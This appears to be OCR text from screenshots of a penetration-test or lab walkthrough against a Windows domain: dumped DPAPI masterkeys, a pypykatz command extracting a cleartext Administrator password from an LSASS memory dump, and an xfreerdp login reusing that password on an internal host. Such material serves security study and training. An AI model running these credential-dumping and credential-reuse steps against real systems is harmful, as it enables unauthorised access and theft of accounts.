 Recycle Bin
Administrator: Command Prompt
C:\Users\Administrator\Desktop>whoami
nexus\administrator
C:\Users\Administrator\Desktop>
Windows Server 2022 Standard Evaluation
Windows License valid for 178 days
Build 20348.fe_release.210507-1500
1:48 PM
12/12/2025
2
masterkey 4637b88f5c742cb9aaf2c0ea012d09ca462c356e81b5ba367b08bbee2e1412d207db08
61e982cb7745341070096148b0fb9b5b0fba06306a314b418c7219ea83
sha1_masterkey 070f157f3400a7a09fe3d1fbfa71d150140ad54b
== DPAPI [3e7]==
luid 999
key_guid aeecfd74-0ad4-476f-b4db-949ed195b17e
masterkey 52923ffda243f51890902b63f355159cdd665d9c09f26c955f4fa3921ae151f3910902
d3d6b4a29e729e72be7460853081751bc3e2073bcd4c9d3fe3f0d3120a
sha1_masterkey 67ccbbc0eea9197fff91e30833c7f491993338b4
== DPAPI [3e7]==
luid 999
key_guid 6dda8734-554e-4091-a843-f09051bcc7a0
masterkey a34e8c19c76bf5847f25429758938a038cf6d87f92d8526c5632e696e886d1bb11659d
b55b51f2b260d84307335eca65863b520a186517104a34164e51665d6d
sha1_masterkey d3e2b668152479320e08e83efc2b565a28e663c4
== DPAPI [3e7]==
luid 999
key_guid 0160d108-3a04-476a-8b7a-5761c4ae5092
masterkey cdd79438029ce4fcddf88b3b6f8cbd3b2a8a1a325da42afe185d91b65bd54fc6cb32c2
cb14de4293bc24177051aa82fdc3d3a5fc8bfafa8fc8f797d9e6c73b8d
sha1_masterkey be360ba70c6c8f43946e772be00c979d87814e6c
❯ pypykatz lsa minidump lsass.DMP | grep Admin
INFO:pypykatz:Parsing file lsass.DMP
username Administrator
username Administrator
Username: Administrator
username Administrator
password Admin@123
Username: Administrator
username Administrator
password Admin@123
❯ xfreerdp /u:Administrator /p:'Admin@123' /v:10.15.0.107 /dynamic-resolution
[02:48:13:709] [292441:292442] [WARN][com.freerdp.crypto] - Certificate verification f
ailure 'self-signed certificate (18)' at stack position 0
[02:48:13:709] [292441:292442] [WARN][com.freerdp.crypto] - CN = WK100.NEXUS.local
[02:48:15:219] [292441:292442] [INFO][com.freerdp.gdi] - Local framebuffer format P X
EL_FORMAT_BGRX32
[02:48:15:219] [292441:292442] [INFO][com.freerdp.gdi] - Remote framebuffer format P X
EL_FORMAT_BGRA32
[02:48:15:241] [292441:292442] [INFO][com.freerdp.channels.rdpsnd.client] - [static] L
oaded fake backend for rdpsnd
[02:48:15:241] [292441:292442] [INFO][com.freerdp.channels.drdynvc.client] - Loading D
ynamic Virtual Channel rdpgfx
[02:48:15:241] [292441:292442] [INFO][com.freerdp.channels.drdynvc.client] - Loading D
ynamic Virtual Channel disp
xfreerdp /u:Administrator /p:'Admin@123' /v:10.15